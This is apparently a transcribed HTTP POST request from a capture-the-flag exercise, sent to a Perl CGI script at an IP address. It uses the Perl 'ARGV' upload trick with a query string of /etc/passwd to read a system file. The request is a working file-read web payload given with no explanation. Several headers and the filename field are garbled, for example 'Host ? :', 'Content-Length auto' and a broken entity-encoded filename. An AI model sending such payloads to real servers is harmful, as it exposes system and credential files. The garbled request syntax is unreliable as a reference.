 POST /cgi-bin/file.pl?/etc/passwd HTTP/1.1
Host ? : 61.147.171.105:62688
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cache-Control: max-age=0
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNcwNqhBVdA8UKVYY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
Referer: http://61.147.171.105:62688/cgi-bin/file.pl
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Origin: http://61.147.171.105:62688
Upgrade-Insecure-Requests: 1
Content-Length auto : 802
------WebKitFormBoundaryNcwNqhBVdA8UKVYY
Content-Disposition: form-data; name="file";
Content-Type: image/png
ARGV
------WebKitFormBoundaryNcwNqhBVdA8UKVYY
Content-Disposition: form-data; name="file"; filename="&#20013;&#38388;GET[0]
(POST[1]).png"
Content-Type: image/png